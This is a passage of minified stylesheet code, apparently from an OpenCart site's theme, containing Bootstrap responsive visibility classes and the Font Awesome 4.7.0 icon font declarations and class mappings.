(max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}/*!

 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */@font-face{font-family:'FontAwesome';font-display:block;src:url('catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:local('FontAwesome'),url('catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'),url('catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:bef